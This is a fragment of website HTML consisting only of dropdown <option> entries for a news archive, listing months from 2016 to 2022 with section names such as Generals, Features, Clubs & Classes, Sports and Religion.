	<option class="level-1" value="1973">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1974">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1955">August 2022</option>
	<option class="level-1" value="1956">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1957">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1958">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1959">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1960">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1945">July 2022</option>
	<option class="level-1" value="1946">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1947">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1948">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1949">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1950">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1933">June 2022</option>
	<option class="level-1" value="1935">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1936">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1937">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1938">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1934">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="1921">May 2022</option>
	<option class="level-1" value="1922">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1923">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1924">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1925">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1899">April 2022</option>
	<option class="level-1" value="1900">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1901">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1902">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1903">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1904">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1881">March 2022</option>
	<option class="level-1" value="1882">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1883">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1884">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1885">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1886">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1869">February 2022</option>
	<option class="level-1" value="1870">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1871">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1872">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1873">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1874">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1856">January 2022</option>
	<option class="level-1" value="1857">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1858">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1859">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1860">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1861">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1840">December 2021</option>
	<option class="level-1" value="1841">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1842">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1843">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1844">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1845">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1824">November 2021</option>
	<option class="level-1" value="1825">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1826">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1827">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1828">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1829">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1809">October 2021</option>
	<option class="level-1" value="1810">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1811">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1812">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1813">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1814">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1797">September 2021</option>
	<option class="level-1" value="1798">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1799">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1800">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1801">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1802">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1782">August 2021</option>
	<option class="level-1" value="1784">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1785">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1786">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1787">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1788">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1774">July 2021</option>
	<option class="level-1" value="1775">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1776">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1777">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1778">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1779">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1761">June 2021</option>
	<option class="level-1" value="1762">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1763">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1764">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1765">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1766">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1744">May 2021</option>
	<option class="level-1" value="1745">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1746">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1747">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1748">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1749">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1729">April 2021</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1731">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1732">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1733">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1734">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1711">March 2021</option>
	<option class="level-1" value="1712">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1713">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1714">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1715">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1716">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1695">February 2021</option>
	<option class="level-1" value="1696">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1697">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1698">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1699">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1700">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1682">January 2021</option>
	<option class="level-1" value="1683">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1684">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1685">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1686">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1687">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1669">December 2020</option>
	<option class="level-1" value="1670">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1671">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1672">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1673">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1674">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1663">April 2020</option>
	<option class="level-0" value="1648">November 2020</option>
	<option class="level-1" value="1649">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1651">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1652">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1637">October 2020</option>
	<option class="level-1" value="1638">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1639">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1640">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1641">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1642">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1628">September 2020</option>
	<option class="level-1" value="1629">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1630">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1631">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1632">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1615">August 2020</option>
	<option class="level-1" value="1616">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1617">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1618">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1619">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1620">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1605">July 2020</option>
	<option class="level-1" value="1606">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1607">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1608">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1609">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1610">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1596">June 2020</option>
	<option class="level-1" value="1597">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1598">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1599">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1584">March 2020</option>
	<option class="level-1" value="1585">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1586">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1587">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1588">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1558">February 2020</option>
	<option class="level-1" value="1559">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1560">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1561">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1562">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1544">January 2020</option>
	<option class="level-1" value="1545">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1546">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1547">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1548">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1549">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1531">December 2019</option>
	<option class="level-1" value="1543">&nbsp;&nbsp;&nbsp;Web Exclusive</option>
	<option class="level-1" value="1532">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1533">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1534">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1535">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1510">November 2019</option>
	<option class="level-1" value="1511">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1512">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1513">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1514">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1515">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1498">October 2019</option>
	<option class="level-1" value="1499">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1501">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1473">September 2019</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1476">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1477">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1478">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1447">July 2019</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1449">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1450">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1451">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1452">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1459">August 2019</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1461">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1463">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1464">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="3">Updated News</option>
	<option class="level-0" value="1437">June 2019</option>
	<option class="level-1" value="1438">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1439">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1440">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1441">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1442">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1422">May 2019</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1425">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1426">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1427">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1405">April 2019</option>
	<option class="level-1" value="1406">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1408">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1409">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1391">March 2019</option>
	<option class="level-1" value="1392">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1393">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1394">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1395">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1396">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1369">February 2019</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1371">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1372">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1373">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1374">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1351">January 2019</option>
	<option class="level-1" value="1352">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1353">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1354">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1355">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1356">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1334">December 2018</option>
	<option class="level-1" value="1335">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1336">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1337">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1338">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1339">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1308">November 2018</option>
	<option class="level-1" value="1309">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1310">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1311">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1312">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1313">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1293">October 2018</option>
	<option class="level-1" value="1294">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1295">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1296">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1297">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1298">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1276">September 2018</option>
	<option class="level-1" value="1277">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1278">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1279">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1280">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1281">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1267">August 2018</option>
	<option class="level-1" value="1268">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1269">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1270">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1271">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1272">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1254">July 2018</option>
	<option class="level-1" value="1255">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1256">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1257">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1258">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1259">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1235">June 2018</option>
	<option class="level-1" value="1236">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1237">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1238">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1239">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1240">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1228">May 2018</option>
	<option class="level-1" value="1229">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1231">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1232">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1216">April 2018</option>
	<option class="level-1" value="1217">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1218">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1219">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1220">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1188">March 2018</option>
	<option class="level-1" value="1189">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1190">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1191">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1192">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1193">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1161">February 2018</option>
	<option class="level-1" value="1162">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1163">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1164">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1165">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1166">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1148">January 2018</option>
	<option class="level-1" value="1149">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1150">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1151">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1153">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1137">December 2017</option>
	<option class="level-1" value="1138">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1139">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1140">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1141">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1142">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1111">November 2017</option>
	<option class="level-1" value="1112">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1113">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1114">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1115">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1116">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1083">October 2017</option>
	<option class="level-1" value="1084">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1085">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1086">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1087">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1088">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1060">September 2017</option>
	<option class="level-1" value="1061">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1062">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1063">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1064">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1065">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1052">August 2017</option>
	<option class="level-1" value="1053">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1054">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1055">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1056">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1057">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1034">July 2017</option>
	<option class="level-1" value="1035">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1036">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1037">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1038">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1039">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1010">June 2017</option>
	<option class="level-1" value="1011">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1012">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1013">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1014">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1015">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="990">May 2017</option>
	<option class="level-1" value="991">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="992">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="993">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="994">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="970">April 2017</option>
	<option class="level-1" value="971">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="973">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="974">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="975">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="955">March 2017</option>
	<option class="level-1" value="956">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="957">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="958">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="959">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="960">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="931">February 2017</option>
	<option class="level-1" value="932">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="933">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="934">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="935">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="936">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="912">January 2017</option>
	<option class="level-1" value="913">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="914">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="915">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="916">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="917">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="882">December 2016</option>
	<option class="level-1" value="883">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="884">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="885">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="886">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="887">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="865">November 2016</option>
	<option class="level-1" value="866">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="867">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="868">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="869">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="870">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="852">October 2016</option>
	<option class="level-1" value="853">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="854">&nbsp;&nbsp;&nbsp;Features</option>
